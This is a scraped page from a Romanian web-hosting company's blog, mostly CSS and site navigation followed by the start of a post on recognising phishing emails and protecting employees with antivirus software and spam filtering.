            padding: 18px 24px;
            border-bottom: 1px solid var(--cw-border-light);
        }

        .comparison-row:last-child {
            border-bottom: none;
        }

        .comparison-row:hover {
            background: var(--cw-bg);
        }

        .user-sees,
        .tech-does {
            display: flex;
            flex-direction: column;
            gap: 4px;
        }

        .user-sees .label,
        .tech-does .label {
            font-size: 10px;
            text-transform: uppercase;
            letter-spacing: 1px;
            color: var(--cw-text-light);
            font-weight: 600;
        }

        .user-sees .value {
            font-size: 14px;
            color: var(--cw-text);
            font-weight: 600;
        }

        .tech-does .value {
            font-size: 13px;
            color: var(--cw-orange);
            font-weight: 600;
        }

        /* ===== ROMANIA CONTEXT ===== */
        .romania-context {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 40px;
            margin: 40px 0;
            box-shadow: var(--shadow-sm);
        }

        .romania-stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
            gap: 24px;
            margin-top: 28px;
        }

        .romania-stat {
            text-align: center;
            padding: 24px 16px;
            background: var(--cw-teal-lighter);
            border-radius: var(--radius-md);
        }

        .romania-stat-value {
            font-family: 'Poppins', sans-serif;
            font-size: 2.25rem;
            font-weight: 700;
            color: var(--cw-orange);
            line-height: 1;
        }

        .romania-stat-label {
            font-size: 13px;
            color: var(--cw-text-muted);
            margin-top: 10px;
        }

        .peak-times {
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            margin-top: 28px;
        }

        .peak-time {
            display: flex;
            align-items: center;
            gap: 8px;
            background: var(--cw-warning-bg);
            border: 1px solid rgba(245, 158, 11, 0.3);
            padding: 10px 16px;
            border-radius: 100px;
            font-size: 13px;
            font-weight: 600;
            color: var(--cw-text);
        }

        /* ===== INFO BOX ===== */
        .info-box {
            background: var(--cw-teal-lighter);
            border: 1px solid var(--cw-teal-light);
            border-left: 4px solid var(--cw-teal);
            border-radius: var(--radius-sm);
            padding: 20px 24px;
            margin: 28px 0;
        }

        .info-box.warning {
            background: var(--cw-warning-bg);
            border-color: rgba(245, 158, 11, 0.3);
            border-left-color: var(--cw-warning);
        }

        .info-box.orange {
            background: var(--cw-orange-light);
            border-color: rgba(255, 127, 0, 0.2);
            border-left-color: var(--cw-orange);
        }

        .info-box-title {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            margin-bottom: 8px;
            display: flex;
            align-items: center;
            gap: 8px;
            color: var(--cw-teal);
        }

        .info-box p {
            color: var(--cw-text-muted);
            font-size: 14px;
            margin: 0;
        }

        /* ===== MODERN GRID ===== */
        .modern-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 20px;
            margin-top: 40px;
        }

        .modern-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
        }

        .modern-card:hover {
            box-shadow: var(--shadow-md);
        }

        .modern-vs {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 16px;
        }

        .vs-old,
        .vs-new {
            flex: 1;
            padding: 10px 12px;
            border-radius: var(--radius-sm);
            text-align: center;
            font-size: 12px;
            font-weight: 600;
        }

        .vs-old {
            background: var(--cw-danger-bg);
            color: var(--cw-danger);
        }

        .vs-new {
            background: var(--cw-success-bg);
            color: var(--cw-success);
        }

        .vs-arrow {
            font-size: 16px;
            color: var(--cw-text-light);
        }

        .modern-card h4 {
            font-size: 1rem;
            margin-bottom: 10px;
            color: var(--cw-teal);
        }

        .modern-benefit {
            color: var(--cw-text-muted);
            font-size: 14px;
            line-height: 1.7;
        }

        .modern-benefit strong {
            color: var(--cw-teal);
        }

        /* ===== TABLES ===== */
        .table-container {
            overflow-x: auto;
            margin: 28px 0;
            border-radius: var(--radius-md);
            border: 1px solid var(--cw-border);
            box-shadow: var(--shadow-sm);
        }

        table {
            width: 100%;
            border-collapse: collapse;
            font-size: 14px;
            background: var(--cw-white);
        }

        th {
            background: var(--cw-teal);
            padding: 14px 18px;
            text-align: left;
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            color: var(--cw-white);
            font-size: 13px;
        }

        td {
            padding: 14px 18px;
            border-bottom: 1px solid var(--cw-border-light);
            color: var(--cw-text-muted);
        }

        tr:last-child td {
            border-bottom: none;
        }

        tr:hover td {
            background: var(--cw-bg);
        }

        .highlight-row td {
            background: var(--cw-orange-light);
            color: var(--cw-text);
            font-weight: 600;
        }

        .highlight-row td:first-child {
            color: var(--cw-orange);
        }

        .check {
            color: var(--cw-success);
        }

        .cross {
            color: var(--cw-danger);
        }

        /* ===== RAID DIAGRAM ===== */
        .raid-diagram {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 40px;
            margin: 40px 0;
            box-shadow: var(--shadow-sm);
        }

        .raid-pairs {
            display: grid;
            grid-template-columns: repeat(4, 1fr);
            gap: 16px;
        }

        .disk-pair {
            display: flex;
            flex-direction: column;
            gap: 8px;
            align-items: center;
        }

        .disk {
            width: 100%;
            max-width: 110px;
            height: 56px;
            background: var(--cw-teal-lighter);
            border: 2px solid var(--cw-teal-light);
            border-radius: var(--radius-sm);
            display: flex;
            align-items: center;
            justify-content: center;
            font-family: 'Poppins', sans-serif;
            font-size: 12px;
            font-weight: 600;
            color: var(--cw-teal);
            transition: all 0.3s ease;
            position: relative;
        }

        .disk::before {
            content: '';
            position: absolute;
            top: 6px;
            right: 6px;
            width: 8px;
            height: 8px;
            background: var(--cw-success);
            border-radius: 50%;
        }

        .disk:hover {
            border-color: var(--cw-orange);
            background: var(--cw-orange-light);
            transform: translateY(-2px);
        }

        .mirror-arrow {
            font-size: 18px;
            color: var(--cw-orange);
        }

        .stripe-indicator {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 12px;
            padding: 14px;
            background: var(--cw-teal-lighter);
            border: 1px dashed var(--cw-teal);
            border-radius: var(--radius-sm);
            margin-top: 24px;
        }

        .stripe-indicator span {
            font-size: 13px;
            color: var(--cw-teal);
            font-weight: 600;
        }

        .raid-legend {
            display: flex;
            gap: 28px;
            flex-wrap: wrap;
            padding-top: 24px;
            margin-top: 24px;
            border-top: 1px solid var(--cw-border);
        }

        .legend-item {
            display: flex;
            align-items: center;
            gap: 8px;
            font-size: 13px;
            color: var(--cw-text-muted);
        }

        .legend-color {
            width: 12px;
            height: 12px;
            border-radius: 3px;
        }

        /* ===== SCENARIO CARDS ===== */
        .scenario-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
            gap: 20px;
            margin-top: 40px;
        }

        .scenario-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
        }

        .scenario-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-md);
        }

        .scenario-icon {
            width: 48px;
            height: 48px;
            background: var(--cw-orange-light);
            border-radius: var(--radius-md);
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 24px;
            margin-bottom: 16px;
        }

        .scenario-title {
            font-family: 'Poppins', sans-serif;
            font-size: 1.1rem;
            font-weight: 600;
            margin-bottom: 10px;
            color: var(--cw-teal);
        }

        .scenario-desc {
            color: var(--cw-text-muted);
            font-size: 14px;
            margin-bottom: 20px;
            line-height: 1.6;
        }

        .scenario-stats {
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 12px;
            padding-top: 16px;
            border-top: 1px solid var(--cw-border-light);
        }

        .scenario-stat {
            text-align: center;
        }

        .scenario-stat-value {
            font-family: 'Poppins', sans-serif;
            font-size: 1.25rem;
            font-weight: 700;
            color: var(--cw-orange);
        }

        .scenario-stat-label {
            font-size: 11px;
            color: var(--cw-text-light);
        }

        /* ===== PLAN CARDS ===== */
        .plans-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
            gap: 20px;
            margin-top: 40px;
        }

        .plan-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
            position: relative;
        }

        .plan-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-md);
        }

        .plan-card.featured {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-orange);
        }

        .plan-card.featured::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            height: 4px;
            background: var(--cw-orange);
            border-radius: var(--radius-lg) var(--radius-lg) 0 0;
        }

        /* CPU Diagram */
        .cpu-diagram {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 30px;
            text-align: center;
            margin: 30px 0;
        }

        .cpu-visual {
            display: flex;
            justify-content: center;
            align-items: center;
            gap: 20px;
            flex-wrap: wrap;
            margin: 30px 0;
        }

        .cpu-chip {
            background: linear-gradient(135deg, var(--cw-teal) 0%, var(--cw-teal-hover) 100%);
            border-radius: var(--radius-lg);
            padding: 20px;
            color: var(--cw-white);
            min-width: 140px;
        }

        .cpu-chip-label {
            font-family: var(--font-heading);
            font-size: 12px;
            opacity: 0.8;
            margin-bottom: 4px;
        }

        .cpu-chip-value {
            font-family: var(--font-heading);
            font-size: 1.5rem;
            font-weight: 700;
        }

        .core-grid {
            display: grid;
            grid-template-columns: repeat(8, 1fr);
            gap: 4px;
            max-width: 300px;
            margin: 20px auto;
        }

        .core {
            width: 30px;
            height: 30px;
            background: var(--cw-teal-light);
            border-radius: 4px;
            display: flex;
            align-items: center;
            justify-content: center;
            font-size: 10px;
            font-weight: 600;
            color: var(--cw-teal);
            transition: all 0.3s ease;
        }

        .core.active {
            background: var(--cw-orange);
            color: var(--cw-white);
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {

            0%,
            100% {
                transform: scale(1);
            }

            50% {
                transform: scale(1.1);
            }
        }

        .plan-badge {
            position: absolute;
            top: -10px;
            right: 20px;
            background: var(--cw-orange);
            color: var(--cw-white);
            font-size: 11px;
            font-weight: 700;
            padding: 4px 12px;
            border-radius: 100px;
            text-transform: uppercase;
        }

        .plan-scenario {
            font-size: 12px;
            color: var(--cw-text-light);
            margin-bottom: 4px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
        }

        .plan-name {
            font-family: 'Poppins', sans-serif;
            font-size: 1.25rem;
            font-weight: 700;
            margin-bottom: 16px;
            color: var(--cw-teal);
        }

        .plan-price {
            display: flex;
            align-items: baseline;
            gap: 4px;
            margin-bottom: 20px;
        }

        .plan-price .amount {
            font-family: 'Poppins', sans-serif;
            font-size: 2rem;
            font-weight: 700;
            color: var(--cw-orange);
        }

        .plan-price .period {
            color: var(--cw-text-muted);
            font-size: 14px;
        }

        .plan-specs {
            display: flex;
            flex-direction: column;
            gap: 10px;
            margin-bottom: 20px;
        }

        .spec-item {
            display: flex;
            align-items: center;
            gap: 10px;
            font-size: 13px;
            color: var(--cw-text-muted);
        }

        .spec-icon {
            width: 20px;
            color: var(--cw-orange);
        }

        .plan-cta {
            display: block;
            text-align: center;
            padding: 12px 20px;
            background: var(--cw-teal);
            border: none;
            border-radius: var(--radius-sm);
            color: var(--cw-white);
            text-decoration: none;
            font-weight: 600;
            font-size: 14px;
            transition: all 0.3s ease;
        }

        .plan-cta:hover {
            background: var(--cw-teal-hover);
            color: var(--cw-white);
        }

        .plan-card.featured .plan-cta {
            background: var(--cw-orange);
        }

        .plan-card.featured .plan-cta:hover {
            background: var(--cw-orange-hover);
        }

        /* ===== DISASTER COMPARE ===== */
        .disaster-compare {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
            gap: 24px;
            margin-top: 40px;
        }

        .disaster-card {
            background: var(--cw-white);
            border-radius: var(--radius-lg);
            padding: 28px;
            position: relative;
        }

        .disaster-card.bad {
            border: 1px solid var(--cw-danger);
            border-top: 4px solid var(--cw-danger);
        }

        .disaster-card.good {
            border: 1px solid var(--cw-success);
            border-top: 4px solid var(--cw-success);
        }

        .disaster-header {
            display: flex;
            align-items: center;
            gap: 12px;
            margin-bottom: 20px;
        }

        .disaster-icon {
            font-size: 28px;
        }

        .disaster-title {
            font-family: 'Poppins', sans-serif;
            font-size: 1rem;
            font-weight: 600;
            color: var(--cw-teal);
        }

        .disaster-subtitle {
            font-size: 12px;
            color: var(--cw-text-muted);
        }

        .disaster-timeline {
            display: flex;
            flex-direction: column;
            gap: 12px;
        }

        .timeline-item {
            display: flex;
            gap: 14px;
            font-size: 13px;
            color: var(--cw-text-muted);
        }

        .timeline-time {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            color: var(--cw-text-light);
            min-width: 80px;
            font-size: 12px;
        }

        .disaster-result {
            margin-top: 20px;
            padding: 20px;
            border-radius: var(--radius-md);
            text-align: center;
        }

        .disaster-card.bad .disaster-result {
            background: var(--cw-danger-bg);
        }

        .disaster-card.good .disaster-result {
            background: var(--cw-success-bg);
        }

        .result-value {
            font-family: 'Poppins', sans-serif;
            font-size: 1.75rem;
            font-weight: 700;
        }

        .disaster-card.bad .result-value {
            color: var(--cw-danger);
        }

        .disaster-card.good .result-value {
            color: var(--cw-success);
        }

        .result-label {
            font-size: 12px;
            color: var(--cw-text-muted);
            margin-top: 4px;
        }

        /* ===== PLATFORM CARDS ===== */
        .platform-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
            gap: 16px;
            margin-top: 40px;
        }

        .platform-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-md);
            padding: 24px;
            transition: all 0.3s ease;
        }

        .platform-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-sm);
        }

        .platform-logo {
            font-size: 28px;
            margin-bottom: 12px;
        }

        .platform-name {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            margin-bottom: 10px;
            color: var(--cw-teal);
        }

        .platform-benefit {
            font-size: 13px;
            color: var(--cw-text-muted);
            line-height: 1.6;
        }

        /* ===== STACK BOX ===== */
        .stack-box {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 40px;
            margin-top: 50px;
            box-shadow: var(--shadow-sm);
        }

        .stack-box h3 {
            margin-bottom: 8px;
        }

        .stack-box-subtitle {
            color: var(--cw-text-muted);
            font-size: 14px;
            margin-bottom: 28px;
        }

        .stack-flow {
            display: grid;
            grid-template-columns: repeat(5, 1fr);
            gap: 12px;
            position: relative;
        }

        .stack-item {
            background: var(--cw-teal-lighter);
            border: 1px solid var(--cw-teal-light);
            border-radius: var(--radius-md);
            padding: 20px 16px;
            text-align: center;
            transition: all 0.3s ease;
            position: relative;
        }

        .stack-item:hover {
            border-color: var(--cw-orange);
            background: var(--cw-orange-light);
            transform: translateY(-2px);
        }

        .stack-item::after {
            content: '→';
            position: absolute;
            right: -18px;
            top: 50%;
            transform: translateY(-50%);
            color: var(--cw-orange);
            font-weight: 700;
            font-size: 18px;
        }

        .stack-item:last-child::after {
            display: none;
        }

        .stack-icon {
            font-size: 28px;
            margin-bottom: 10px;
        }

        .stack-name {
            font-family: 'Poppins', sans-serif;
            font-size: 13px;
            font-weight: 600;
            color: var(--cw-teal);
            margin-bottom: 6px;
        }

        .stack-detail {
            font-size: 11px;
            color: var(--cw-text-muted);
            line-height: 1.4;
        }

        .stack-detail strong {
            color: var(--cw-orange);
            display: block;
            font-size: 12px;
            margin-top: 4px;
        }

        @media (max-width: 900px) {
            .stack-flow {
                grid-template-columns: repeat(3, 1fr);
            }
            .stack-item:nth-child(3)::after,
            .stack-item:nth-child(5)::after {
                display: none;
            }
        }

        @media (max-width: 600px) {
            .stack-flow {
                grid-template-columns: 1fr 1fr;
            }
            .stack-item::after {
                display: none;
            }
        }

        /* ===== RAID COMPARE PILLS ===== */
        .raid-compare-note {
            margin-top: 24px;
            padding-top: 24px;
            border-top: 1px solid var(--cw-border);
        }

        .raid-compare-note h4 {
            font-size: 0.9rem;
            margin-bottom: 16px;
            color: var(--cw-teal);
        }

        .compare-pills {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 12px;
        }

        .compare-pill {
            display: flex;
            align-items: flex-start;
            gap: 12px;
            padding: 14px 16px;
            border-radius: var(--radius-md);
            font-size: 13px;
        }

        .compare-pill.bad {
            background: var(--cw-danger-bg);
            border: 1px solid rgba(239, 68, 68, 0.2);
        }

        .compare-pill.good {
            background: var(--cw-success-bg);
            border: 1px solid rgba(16, 185, 129, 0.2);
        }

        .compare-pill-icon {
            font-size: 18px;
            flex-shrink: 0;
        }

        .compare-pill-content {
            flex: 1;
        }

        .compare-pill-title {
            font-family: 'Poppins', sans-serif;
            font-weight: 600;
            margin-bottom: 4px;
        }

        .compare-pill.bad .compare-pill-title {
            color: var(--cw-danger);
        }

        .compare-pill.good .compare-pill-title {
            color: var(--cw-success);
        }

        .compare-pill-desc {
            color: var(--cw-text-muted);
            line-height: 1.5;
        }

        /* ===== TECH BADGES ===== */
        .tech-badges {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            gap: 10px;
            margin-top: 32px;
            padding-top: 24px;
            border-top: 1px solid rgba(255, 255, 255, 0.15);
        }

        .tech-badge {
            display: inline-flex;
            align-items: center;
            gap: 6px;
            background: rgba(255, 255, 255, 0.1);
            border: 1px solid rgba(255, 255, 255, 0.2);
            padding: 8px 14px;
            border-radius: 100px;
            font-size: 12px;
            font-weight: 600;
            color: rgba(255, 255, 255, 0.9);
            transition: all 0.2s ease;
        }

        .tech-badge:hover {
            background: rgba(255, 127, 0, 0.2);
            border-color: var(--cw-orange);
            color: var(--cw-white);
        }

        .tech-badge i {
            color: var(--cw-orange);
            font-size: 11px;
        }

        /* ===== FOOTER ===== */
        .guide-footer {
            padding: 50px 0;
            background: var(--cw-teal);
            text-align: center;
            color: var(--cw-white);
        }

        .guide-footer h2 {
            color: var(--cw-white);
            font-size: 1.5rem;
        }

        .guide-footer p {
            color: rgba(255, 255, 255, 0.8);
            margin-top: 12px;
        }

        .footer-links {
            display: flex;
            justify-content: center;
            gap: 24px;
            flex-wrap: wrap;
            margin-top: 28px;
        }

        .footer-link {
            color: rgba(255, 255, 255, 0.8);
            text-decoration: none;
            font-size: 14px;
            font-weight: 600;
            transition: color 0.2s ease;
        }

        .footer-link:hover {
            color: var(--cw-orange);
        }

        .footer-meta {
            margin-top: 40px;
            padding-top: 28px;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            font-size: 13px;
            color: rgba(255, 255, 255, 0.6);
        }

        /* ===== RESPONSIVE ===== */
        @media (max-width: 768px) {
            .raid-pairs {
                grid-template-columns: repeat(2, 1fr);
            }

            .comparison-row {
                grid-template-columns: 1fr;
                gap: 10px;
            }

            section {
                padding: 40px 0;
            }

            .romania-context {
                padding: 28px;
            }

            .raid-diagram {
                padding: 24px;
            }
        }

        @media (max-width: 480px) {
            .raid-pairs {
                grid-template-columns: 1fr;
            }

            .disaster-compare {
                grid-template-columns: 1fr;
            }
        }		</style>
		
</head>

<body class="archive tag tag-hacker tag-118 wp-theme-clausweb group-blog">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div id="page" class="hfeed site">
	<div id="masthead-wrap" class="header-area">
	<div class="container">
				<header id="masthead" class="site-header col-sm-12" role="banner">
		    <div class="header" bis_skin_checked="1">
	<div class="container" bis_skin_checked="1">
		
		<div class="logo" bis_skin_checked="1">
			<a href="/" class="no-mobile"><img src="/images/logo.png" class="logo-imgs"></a>
			<a href="#menu" class="is-mobile open_menu_barmenu"><img src="/images/logow.png" class="logo-imgs"></a>
		</div>
	
<div class="menu-top-icons" bis_skin_checked="1">
			<div class="menu-top-contact-mobile is-mobile" bis_skin_checked="1">
				<span class="menu-mobile"><a href="tel:+40261768080" title="+40.261.768080 (20 linii)"><i class="fa-solid fa-mobile-screen-button"></i> <strong>+40.261.768080</strong> (20 linii)</a></span>
			</div>
			<a href="tel:+40261768080" title="+40.261.768080 (20 linii)" class="menu-email-phone"><i class="fa-solid fa-mobile-screen-button"></i></a>
			<a href="#" title="Relații Clienți" class="menu-email-asistenta is-mobile"><i class="fa-solid fa-envelope"></i></a>
			<a href="/cos.html" title="Cosul meu" class="position-relative"><i class="fa-solid fa-cart-shopping"></i><span class="badge-nr-cart"></span></a>
			<a href="/contact.html" title="Asistență"><i class="fa-solid fa-headset"></i></a><a href="/login.html" title="Autentificare"><i class="fa-solid fa-user-lock"></i></a></div><div class="menu-top-contact no-mobile" bis_skin_checked="1">
			<span class="menu-phone"><a href="tel:+40261768080" title="Contact +40.261.768080 (20 linii)"><i class="fa-solid fa-mobile-screen-button"></i> <strong>+40.261.768080</strong> (20 linii)</a></span>
			<span class="menu-email-asistenta"><a href="#" title="Contact Relații Clienți"><i class="fa-solid fa-envelope"></i> relatiiclienti@clausweb.ro</a></span>
			<span class="menu-email-asistenta"><a href="/asistenta.html" title="Contact Asistență Tehnică"><i class="fa-solid fa-headset"></i> asistenta@clausweb.ro</a></span>
		</div></div>
</div>		</header>
				
	</div>
	</div>
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
		        <div class="navbar-header">
		            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
		                <span class="sr-only">Toggle navigation</span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		                <span class="icon-bar"></span>
		            </button>

		        </div>

				<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-main" class="nav navbar-nav"><li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-605"><a title="Acasa" href="https://www.clausweb.ro/blog/">Acasa</a></li>
<li id="menu-item-597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a title="Gazduire web" href="https://www.clausweb.ro/gazduire-web.html">Gazduire web</a></li>
<li id="menu-item-598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-598"><a title="Inregistrare domenii" href="https://www.clausweb.ro/">Inregistrare domenii</a></li>
<li id="menu-item-599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-599"><a title="Reseller" href="https://www.clausweb.ro/reseller-hosting.html">Reseller</a></li>
<li id="menu-item-600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-600"><a title="Cloud" href="https://www.clausweb.ro/vps-cloud-hosting.html">Cloud</a></li>
<li id="menu-item-601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a title="Servere dedicate" href="https://www.clausweb.ro/servere-dedicate.html">Servere dedicate</a></li>
<li id="menu-item-602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-602"><a title="Design web" href="https://www.clausweb.ro/design-web.html">Design web</a></li>
<li id="menu-item-603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-603"><a title="Corporate" href="https://www.clausweb.ro/gazduire-corporate.html">Corporate</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-604"><a title="Servicii web" href="https://www.clausweb.ro/servicii-web-aditionale.html">Servicii web</a></li>
</ul></div>		    </div>
		</nav>

	<div id="content" class="site-content container">            <div class="row side-pull-left">

	<section id="primary" class="content-area col-sm-12 col-md-8 side-pull-left">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Etichetă: <span>hacker</span></h1>			</header>

						
				
<article id="post-1114" class="post-1114 post type-post status-publish format-standard has-post-thumbnail hentry category-securitate tag-angajati tag-companie tag-e-mail tag-email tag-frauda tag-hacker tag-phishing tag-protectie tag-scam tag-spam">
	<header class="entry-header page-header">

		<a href="https://www.clausweb.ro/blog/cum-sa-va-protejati-angajatii-si-compania-de-atacurile-phishing/" title="Cum sa va protejati angajatii si compania de atacurile phishing"><img width="342" height="377" src="https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png" class="thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png 342w, https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4-272x300.png 272w" sizes="(max-width: 342px) 100vw, 342px" /></a>

		<h2 class="entry-title"><a href="https://www.clausweb.ro/blog/cum-sa-va-protejati-angajatii-si-compania-de-atacurile-phishing/" rel="bookmark">Cum sa va protejati angajatii si compania de atacurile phishing</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://www.clausweb.ro/blog/cum-sa-va-protejati-angajatii-si-compania-de-atacurile-phishing/" rel="bookmark"><time class="entry-date published" datetime="2022-01-05T09:29:15+02:00">5 ianuarie 2022</time><time class="updated" datetime="2022-01-05T13:24:31+02:00">5 ianuarie 2022</time></a></span><span class="byline"> <i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://www.clausweb.ro/blog/author/claus/">Claudiu Cadar</a></span></span>		</div>
			</header>

		<div class="entry-content">

					<p>Serviciul la distanta a devenit o parte bine cunoscuta a afacerii, milioane de angajati lucrand acum de acasa. Desi este o oportunitate pentru firme de a reduce birourile si de a oferi personalului o flexibilitate mai mare in ceea ce priveste modul in care lucreaza, este o schimbare care nu a trecut neobservata in mediul online, cu infractorii cibernetici, care tintesc rapid angajatii la domiciliu cu atacuri de phishing.</p>
<h3><span style="font-size: 12pt;"><strong>Ce sunt atacurile de tip phishing?</strong></span></h3>
<p>Un atac de tip phishing este in cazul in care un criminal cibernetic (hacker) vizeaza o afacere trimitandu-i un e-mail fals, pretinzand ca provine dintr-o sursa sigura.</p>
<p>Intr-un atac de acest tip, utilizatorului i se cere verificarea unor informatii si date personale. I se ofera un link de urmat, care ii duce catre un site web fals care seamana foarte mult cu cel real. Cand se conecteaza la site-ul fals, numele de utilizator si parola le sunt furate. Hackerul va folosi apoi acele acreditari pentru a obtine acces la sistemul companiei. De aici, atacatorul poate prelua identitatea utilizatorului pentru a fura bani, date sau pentru a efectua alte actiuni nedorite.</p>
<p>&nbsp;</p>
<h3><span style="font-size: 12pt;"><strong>Instruirea personalului pentru identificarea e-mailurilor rau intentionate</strong></span></h3>
<p>Pe masura ce infractorii cibernetici devin din ce in ce mai sofisticati, devine mai dificil sa identificati e-mailurile de phishing. Instruirea personalului despre ceea ce trebuie sa caute si oferirea de memento-uri regulate poate reduce masiv riscul ca un atac sa aiba succes. Iata cateva dintre lucrurile cheie la care trebuie sa fiti atenti:</p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Salutari impersonale in loc sa se adreseze direct</li>
</ul>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Text incorect formulat si/sau logo-uri suspecte</li>
</ul>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Diferenta intre numele afisat si adresa de e-mail. In linia „De la”(From) a e-mailului dvs., veti avea urmatoarele informatii: Numele expeditorului &lt;Adresa de e-mail a expeditorului&gt;. Daca numele provine de la un expeditor recunoscut, dar adresa este complet diferita, probabil ca este un e-mail fals (de exemplu, cPanel Support &lt;753alkbdj@email.com&gt;).</li>
</ul>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Facturi, chitante, detalii de expediere pentru tranzactiile pe care nu le-ati efectuat</li>
</ul>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Atasamente in e-mailuri de la expeditori necunoscuti</li>
</ul>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Link-uri care, atunci cand treceti cu cursorul peste ele, va duc catre alte site-uri decat domeniul expeditorului. Pentru a le ascunde, unii folosesc adesea servicii populare de scurtare a linkurilor, cum ar fi Bitly. Afacerile autentice si de incredere nu ar avea niciun motiv sa faca astfel.</li>
</ul>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Solicitari de informatii personale sau financiare prin e-mail. Pentru a preveni ca clientii sa devina victime ale inselatoriilor de tip phishing, majoritatea companiilor nu le cer clientilor sa furnizeze date personale sau financiare prin e-mail. Inselatoriile de tip phishing o fac adesea.</li>
</ul>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li>Cereri pentru actiuni si plati urgente. Hackerii vor viza adesea victimele cerand actiuni/plati imediate sau plati pentru a preveni anularea sau suspendarea serviciilor. E-mailul contine de obicei un buton etichetat „Actualizeaza acum”, „Plateste acum” etc., care redirectioneaza direct la site-ul hackerului.</li>
</ul>
<p>&nbsp;</p>
<h3><span style="font-size: 12pt;"><strong>Faceti navigarea mai sigura</strong></span></h3>
<p>Multe programe de antivirus si antimalware vin acum cu functii de navigare sigura pe care utilizatorii le pot folosi. Daca acestea sunt activate si cineva face clic pe un link suspect sau rau intenționat dintr-un e-mail de phishing, aceste programe pot identifica adesea site-ul ca fiind periculos si pot oferi utilizatorului un avertisment.</p>
<p>&nbsp;</p>
<p>Ca afacere, poate fi util sa oferiti un software antivirus robust pentru angajatii dvs., si sa obtineti o licenta pentru mai multi utilizatori. In acest fel, va puteti asigura ca toti colegii au acelasi nivel de protectie, indiferent daca lucreaza de la distanta sau la birou si pe orice tip de dispozitiv pe care il folosesc pentru a va accesa sistemele.</p>
<p>&nbsp;</p>
<h3><span style="font-size: 12pt;"><strong>Protejati-va adresele de email cu un filtru de spam</strong></span></h3>
